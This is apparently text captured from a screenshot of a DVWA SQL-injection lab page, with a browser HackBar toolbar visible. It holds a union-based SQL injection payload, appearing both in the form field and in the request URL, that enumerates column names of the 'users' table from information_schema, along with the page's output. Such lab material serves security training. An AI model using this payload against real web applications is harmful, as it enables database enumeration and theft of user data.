 Instructions
Setup / Reset DB
User ID: Submit
ID: -1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 3,1))--
First name: 1
Surname: email
Brute Force
Command Injection
CSRF
File Inclusion
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 3,1))--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All